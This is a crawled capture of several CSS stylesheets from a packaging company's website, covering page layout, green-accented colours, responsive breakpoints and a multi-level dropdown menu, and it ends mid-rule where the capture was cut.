42px;margin: 0;color: #fff;text-transform: uppercase;}.email-p p {color: #fff;padding-top: 5px;font-size: 15px;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;}section.email .email-btn {height: 47px !important;background: #71bf44 !important;}section.email .email-btn {background: url(/images/inquire-btn.png) no-repeat;padding: 10px 0;border: none;font-size: 0;height: 50px;width: 20%;outline: unset;}section.email .custom-input-email {border-radius: 50px;height: 47px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 60% !important;float: left;box-shadow: 0 0 15px #00000040 !important;}.header-content .line {content: "";display: inline-block;width: 100%;height: 100%;left: 0;top: 0;position: absolute;-webkit-clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);clip-path: polygon(0 0, 60% 0, 36% 100%, 0 100%);}.section-1 .owl-item.active h2 {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;animation-name: fadeInDown;animation-delay: 0.3s;-webkit-text-stroke: 1px #71bf44;}h2.greenn {color: #71bf44 !important;-webkit-text-stroke: #71bf44;}body section.Bestseller .owl-dots {display: none;}h3.cat-h3 {color: #71bf44;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;padding: 0 0 0 15px;}.nonee {display: none;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #71bf44;text-transform: uppercase;font-family: 'Roboto', sans-serif;padding-left: 13px;}.product-contact {position: relative;z-index: 999 !important;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #71bf44;font-family: 'Roboto', sans-serif;}.chance-pros-mainnssss {position: relative;height: 140px;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 15px;width: 50%;}.product-contact .cap_img {margin-top: 10px;margin-bottom: 10px;}ul.wsmenu-submenu li:hover a {color: #fff !important;transition: all .2s linear;text-transform: capitalize;background-color: #71bf44 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: #fff !important;color: #666666 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #362103 !important;color: #fff !important;}.my_cats a {background-color: #e3e1e1;display: block;margin-bottom: 3px;padding: 5px 15px 5px 5px;border-radius: 2px;color: #000000b0;font-size: 13px;}body .my_cats a.arrows {background-color: #71bf44 !important;color: #fff !important;position: relative;}body .my_cats a.arrows:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #fff transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.my_cats a.un_activess {display: none;}body .p_actives a.activess {display: block !important;background-color: #00000096;color: #fff;}body .menu_openeds a.activess {display: block !important;background-color: #e3e1e1;color: #0b0b0db3;}body .menu_openeds a.active_childs {background-color: #878686;color: #fff !important;}section.product .container.prod_main {padding-top: 30px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;}section.product .pd-thumbs {}section.product ul.view-pro-img {}section.product ul.view-pro-img li.img_active {}section.product .pd-thumbs ul li {width: 100%;display: block;margin-bottom: 10px;}section.product .pd-thumbs ul li span {width: 100%;height: 100%;display: block;text-align: center;vertical-align: middle;}section.product .product_secondary_images_container {position: relative;margin-left: 0;}section.product .pd-thumbs ul li img {max-height: 100%;vertical-align: middle;width: 100%;}section.product .product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}section.product .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}section.product .col-md-1.col-xs-12.no-s {padding: 0;height: 390px;}section.product .prod_desc {margin-top: 50px;}section.product .main-pic {height: 390px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;overflow: hidden;}section.product .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}section.product .main-pic img {vertical-align: middle !important;position: absolute;left: 0;right: 0;bottom: 0;margin: auto;top: 0;max-height: 100%;min-height: 460px !important;}.prod_desc h2 {font-weight: 500;}section.product h1.pgtitle {color: #71bf44;font-weight: 700;margin-top: 0;font-size: 22px;}.product-contact textarea#inquiry_form_message {height: 80px;}.form-control:focus {box-shadow: none;}section.about-sec {background: #fff !important;padding-top: 50px;}@media only screen and (max-width: 1024px) {body .container.banner_txt {margin-left: 0px !important;padding-left: 0;}}span.agree {font-weight: 500;font-size: 12px;position: relative;}ul.pro-feat {border: solid 1px #ffffff36;}ul.pro-feat-1 {border: solid 1px #ffffff3b;margin-bottom: 38px;}body .pad0 {padding: 0 15px !important;}body .seo-content p {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content strong {color:#2b282f;}body .seo-content h1 {font-size: 38px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 38px;color:#000;}body .seo-content h2 {font-size: 35px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h2 strong {font-size: 35px;color:#000;}body .seo-content h3 {font-size: 30px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h3 strong {font-size: 30px;color:#000;}body .seo-content h4 {font-size: 26px;color:#000;font-weight: 400 !important;},body .seo-content h4 strong {font-size: 26px;color:#000;}body .seo-content h5 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 22px;color:#000;}body .seo-content h6 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 18px;color:#000;}@media only screen and (max-width: 992px) {body .seo-content p, body .seo-content strong {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content h1 {font-size: 26px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 26px;color:#000;}body .seo-content h2 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h2 strong {font-size: 22px;color:#000;}body .seo-content h3 {font-size: 20px;color:#000;font-weight: 400 !important;}body .seo-content h3 strong {font-size: 20px;color:#000;}body .seo-content h4 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h4 strong {font-size: 18px;color:#000;}body .seo-content h5 {font-size: 16px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 16px;color:#000;}body .seo-content h6 {font-size: 14px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 14px;color:#000;}}
 .banner-imagee-main img {
    width: 60% !important;
}
.banner-imagee-main.mmn img {
    width: 70% !important;
    padding-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/responsive.css?v=1.58
body_size: 815
content:
@media only screen and (max-width : 1200px) {.container{width: 100%;}.navleft {margin-right: 0;}}@media only screen and (max-width : 979px) {.hboxes {text-align: center;}.hboxes h3 {margin: 20px 0 10px;}.mission img {clear: both;display: table;margin: 20px auto;}a.mission-btn {margin-bottom: 20px;}.mission {text-align: center;}.mission p {text-align: center;width: 100%;padding: 0;margin: 0 0 10px;max-width: 100%;}.mission a {display: table;margin: 0 auto;float: none;}.caption h1 {font-size: 40px;}a.bannerbtn {font-size: 15px;padding: 3px 11px;margin-top: 0;}header .menu-menu-1-container li {margin: 0 7px;}ul.social i {width: 16px;}}@media only screen and (max-width : 767px) {.survey li {width: 50%;margin-bottom: 20px;}.logo {display: table;margin: 0 auto;float: none;}.navsocial {float: none;display: table;margin: 0 auto;padding-top: 0;}.navright {display: none;}.head {position: static;background-color: #000;}.innerbanner {height: 24vw;}.head {position: static;}iframe {width: 100%;}ul.products li {width: 49%;}.pv-desc {padding-top: 20px;}ul.tabs li {width: 100%;margin-bottom: 3px;}.bannermain {clear: both;display: block;height: auto;margin-bottom: 20px;}.caption h1 {font-size: 22px;}.caption h1 strong {font-size: 40px;}.bannermain .owl-nav {top: 40%;}.bannermain .owl-nav i {padding: 3px 10px;}.caption {top: 25%;padding: 0 30px;}.services li {width: 48%;}.owl-carousel .owl-item img {height: auto;width: auto;display: table;margin: 0 auto;}footer .menu {width: 100%;margin: 0px 0;}.foot-col4 li {margin: 0 0 6px;}section.top ul {display: table;margin: 0 auto;}.caption h4 {display: none;}.caption h1 {font-size: 0;}section.wlc-bg {text-align: center;}a.readmore {display: table;margin: 0 auto;float: none;}.services .news-box {margin-bottom: 10px;}.footer1 {min-height: unset;padding-bottom: 20px;}.caption h1 strong {font-size: 20px;}ul.btn-groups li a {padding: 5px 10px;}.top-left li {display: inline;}.pro-thumb img {width: 100%;}section.about-page.container.inner {padding: 0 20px;clear: both;display: block;}section.about-boxes li {width: 100%;margin-bottom: 20px;}.innercaption {display: none;}.summary.entry-summary {margin-top: 20px;}}@media only screen and (max-width : 480px) {form#searchform {display: none;}ul.products li {width: 100%;}ul.products li .prothumb {height: auto;}header ul#menu-menu-1 a{font-size: 12px;}.sectitle h2 {font-size: 26px;}.top-left li {display: inline;}}@media only screen and (max-width : 320px) {}

--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/webslidemenu.css?v=1.58
body_size: 5683
content:
 .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {margin: 0px;padding: 0px;border: 0px;font: inherit;vertical-align: baseline;font-weight: normal;font-size: 12px;line-height: 18px;font-family: Helvetica, Arial, sans-serif;-webkit-font-smoothing: subpixel-antialiased;font-smoothing: antialiased;font-smooth: antialiased;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;-webkit-font-smoothing: subpixel-antialiased !important;font-smoothing: subpixel-antialiased !important;font-smooth: subpixel-antialiased;}.wsmenu .cl {clear: both;}.wsmenu img, object, embed, video {border: 0 none;max-width: 100%;}.wsmenu a:focus {outline: none !important;}.wsmenu:before, .wsmenu:after {content: "";display: table;}.wsmenu:after {clear: both;}.wsmobileheader {display: none;}#overlapblackbg {display: none;}.wsmenu {font-family: Helvetica, sans-serif;color: #fff;position: relative;font-size: 13px;padding: 0px;width: 100%;float: right;-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;text-align: center;margin-top: 11px;}.wsmenu-list>li {display: inline-block;margin-left: 0px;position: relative;}.wsmenu-list li:first-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list li:last-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;border-right: 0px solid;}.wsmenu-list>li>a .fa {display: inline-block;font-size: 14px;line-height: inherit;margin-right: 4px;}.wsmenu-list li ul li a .fa.fa-angle-double-right {font-size: 12px;margin: 0 3px 0 -4px;}.wsmenu-list li a .arrow:after {border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-top: 4px solid #b3b3b3;content: "";float: right;height: 0;margin: 0 0 0 9px;position: absolute;text-align: right;top: 22px;width: 0;}.wsmenu-list>li>a {display: inline-block;color: #ffffff;padding: 0px 25px 0 25px;text-decoration: none;position: relative;padding-top: 0px !important;padding-bottom: 0px !important;background-color: unset !important;font-weight: 400 !important;}.wsmenu-list li a:hover .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li a.active .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li:hover>a .arrow:after {border-top-color: #b3b3b3 }.megamenu iframe {width: 100%;margin-top: 10px;min-height: 200px;}.megamenu video {width: 100%;margin-top: 10px;min-height: 200px;}.wsmenu-list li:hover .megamenu {opacity: 1;}.megamenu {width: 100%;left: 0px;position: absolute;top: 48px;color: #000;z-index: 1000;margin: 0px;text-align: left;padding: 14px;font-size: 15px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;}.megamenu .title {border-bottom: 1px solid #CCC;font-size: 14px;padding: 9px 5px 9px 0px;font-size: 17px;color: #424242;margin-bottom: 7px;text-align: left;height: 39px;margin: 0px 0px 10px 0px;}.link-list li {display: block;text-align: center;white-space: nowrap;text-align: left;}.link-list li a {line-height: 18px;border-right: none;text-align: left;padding: 6px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.link-list .fa {font-size: 11px;}.megacollink {width: 23%;float: left;margin: 0% 1%;padding: 0px;}.megacollink li {display: block;text-align: center;white-space: nowrap;text-align: left;}.megacollink li a {line-height: 18px;border-right: none;text-align: left;padding: 8px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.megacollink .fa {font-size: 11px;}.megacolimage {width: 31.33%;float: left;margin: 0% 1%;}.typographydiv {width: 100%;margin: 0% 0%;}.typographylinks {width: 25%;float: left;margin: 0% 0%;}.typographylinks ul {padding: 0px;}.mainmapdiv {width: 100%;display: block;margin: 0% 0%;}.wsmenu-list .ad-style {width: 28%;float: right;}.wsmenu-list .ad-style a {border: none !important;padding: 0px !important;margin: 0px !important;line-height: normal !important;background-image: none !important;}.mobile-sub .megamenu .ad-style a:hover {background-color: transparent !important;}.wsmenu-list .megamenu li:hover>a {background: transparent !important;}.wsmenu-list .megamenu li a:hover {background: transparent !important;text-decoration: underline;}.wsmenu-list .megamenu li .fa {margin-right: 5px;text-align: center;width: 18px;}.mrgtop {margin-top: 15px;}.show-grid div {padding-bottom: 10px;padding-top: 10px;background-color: #dbdbdb;border: 1px solid #e7e7e7;color: #6a6a6a;margin: 2px 0px;}.halfmenu {width: 40%;right: auto !important;left: auto !important;}.halfmenu .megacollink {width: 48%;float: left;margin: 0% 1%;}.halfdiv {width: 35%;right: 0px !important;left: auto;}.menu_form {width: 100%;display: block;}.menu_form input[type="text"] {width: 100%;border: 1px solid #e2e2e2;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;}.menu_form textarea {width: 100%;border: 1px solid #e2e2e2;border-radius: 5px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;min-height: 122px;}.menu_form input[type="submit"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;margin-right: 15px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.menu_form input[type="button"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.megamenu .left.carousel-control {padding-top: 20%;}.megamenu .right.carousel-control {padding-top: 20%;}.carousel-inner .item img {width: 100%;}.megamenu .carousel-caption {bottom: 0px;background-color: rgba(0, 0, 0, 0.7);font-size: 13px;height: 31px;left: 0;padding: 7px 0;right: 0;width: 100%;}.wsmenu-list li>.wsmenu-submenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.wsmenu-submenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-list li>.megamenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.megamenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu {position: absolute;top: 30px;z-index: 1000;margin: 0px;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;min-width: 165px;}.wsmenu-submenu li a {background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;text-align: left;display: block;line-height: 22px;padding: 6px 12px;text-transform: none;font-size: 13px;letter-spacing: normal;border-right: 0px solid;}.wsmenu-submenu li {position: relative;margin: 0px;padding: 0px;background-color: #71bf44 !important;}.wsmenuexpandermain {display: none;}.wsmenu-list li:hover .wsmenu-submenu {display: block;}.dropleft {left: auto !important;right: 100% !important;}.dropleftright {left: auto !important;right: 100% !important;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 220px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;min-width: 165px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {display: block;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {min-width: 165px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-submenu li {position: relative;padding: 0px;margin: 0px;display: block;}.wsmenu-click {display: none;}.wsmenu-click02 {display: none;}.wsmenu-list li:hover>a {text-decoration: none;color: #afa0a3 !important;}.wsmenu-list>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-list>li>a.active {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-submenu>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;border-radius: 0px !important;text-decoration: none;text-decoration: none;}.typography-text {padding: 0px 0px;font-size: 15px;}.typography-text ul {padding: 0px 0px;margin: 0px;}.typography-text p {text-align: justify;line-height: 24px;color: #656565;}.typography-text ul li {display: block;padding: 2px 0px;line-height: 22px;}.typography-text ul li a {color: #656565;}.hometext {display: none;}.wsmenu-submenu .fa {margin-right: 7px;}@media only screen and (min-width:781px) and (max-width:1064px) {.wsmenu-list>li>a>.fa {display: none !important;}.hometext {display: block !important;}.wsmenu {width: 100%;font-size: 13px !important;}.wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 10px !important;}.megacollink {width: 48%;margin: 1% 1%;}.typographylinks {width: 48%;margin: 1% 1%;}}@media only screen and (min-width: 781px) {.wsmenu-list li:hover>.wsmenu-submenu {display: block !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {display: block !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {display: block !important;}.wsmenu-list li:hover>.megamenu {display: block !important;}.wsmenu-list>.menu-arrow-1>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #71bf44 transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 10px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 10px;z-index: 11111;}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleft li a {text-align: center;}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 8px;z-index: 11111;}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 5px !important;z-index: 11111;}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleftright li a {text-align: center;}}@media only screen and (max-width: 780px) {.wsoffcanvasopener .wsmenu {left: 0px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenucontainer.wsoffcanvasopener {display: block;margin-left: 240px;}.wsmobileheader {display: block !important;position: relative;top: 0;right: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-list>li:hover>a {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.hometext {display: inline-block !important;}.megacollink {width: 96% !important;margin: 0% 2% !important;}.megacolimage {width: 90% !important;margin: 0% 5% !important;}.typographylinks {width: 98% !important;margin: 0% 1% !important;}.typographydiv {width: 86% !important;margin: 0% 7% !important;}.mainmapdiv {width: 90% !important;margin: 0% 5% !important;}#overlapblackbg {left: 0;z-index: 102;width: 100%;height: 100%;position: fixed;top: 0;display: none;background-color: rgba(0, 0, 0, 0.45);cursor: pointer;}.wsoffcanvasopener #overlapblackbg {display: block !important;}.wsmenu-submenu>li:hover>a {background-color: #7b7b7b;color: #666666;}.wsmenu>.wsmenu-list>li>a.active {color: #666666;background-color: rgba(0, 0, 0, 0.08);}.wsmenu>.wsmenu-list>li>a:hover {color: #666666;}.wsmenu-list li:hover .wsmenu-submenu {display: none;}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {display: none;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {display: none;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list li:first-child a {-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;}.wsmenu-list li:last-child a {-webkit-border-radius: 0px 4px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;border-right: 0px solid;}.innerpnd {padding: 0px !important;}.typography-text {padding: 10px 0px;}.wsmenucontainer {overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-click {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click i {display: block;height: 23px;width: 25px;margin-top: 0px;margin-right: 0px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;text-align: center;}.wsmenu-click02 {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click02 i {display: block;height: 23px;width: 25px;margin-top: 11px;margin-right: 8px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;}.ws-activearrow>i {transform: rotate(180deg);}.wsmenu-rotate {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.wsmenu-submenu-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub li {margin: 0px 0px 0px 0px !important;padding: 0px;position: relative;}.wsmenu-submenu-sub a {display: block;padding: 10px 25px 10px 25px;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub li:hover>a {background-color: #333333 !important;color: #fff;}.wsmenu-list>li>a .fa {margin-right: 6px;}.wsmenu-submenu-sub-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub-sub li {margin: 0px 0px 0px 0px !important;}.wsmenu-submenu-sub-sub a {display: block;color: #000;padding: 10px 25px;background: #000 !important;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub-sub li:hover>a {background-color: #606060 !important;color: #fff;}.wsmenu {position: relative;}.wsmenu .wsmenu-list {height: 100%;overflow-y: auto;display: block !important;}.wsmenu .wsmenu-list>li {width: 100%;display: block;float: none;border-right: none;background-color: transparent;position: relative;white-space: inherit;text-align: left;margin: 10px 0px;}.wsmenu>.wsmenu-list>li>a {padding: 9px 32px 9px 17px;font-size: 16px;text-align: left;border-right: solid 0px;background-color: unset !important;color: #000000 !important;line-height: 25px;border-bottom: 1px solid;border-bottom-color: rgba(0, 0, 0, 0.13);position: static;display: block;padding-bottom: 10px !important;}.wsmenu>.wsmenu-list>li>a>.fa {font-size: 16px;color: #bfbfbf;}.wsmenu .wsmenu-list li a .arrow:after {display: none !important;}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {font-size: 12px !important;color: #8E8E8E;}.mobile-sub .wsmenu-submenu {transform: none !important;opacity: 1 !important;display: none;position: relative !important;top: -8px;background-color: #fff;border: solid 1px #ccc;padding: 0px;visibility: visible !important;}.mobile-sub .wsmenu-submenu li a {line-height: 17px;background-color: #ffffff !important;font-size: 13px !important;padding: 8px 0px 8px 18px;border-bottom: 1px solid #ccc;color: #8E8E8E;border-bottom: solid 1px #ccc;display: block;padding-left: 40px;position: relative;}.mobile-sub .wsmenu-submenu li 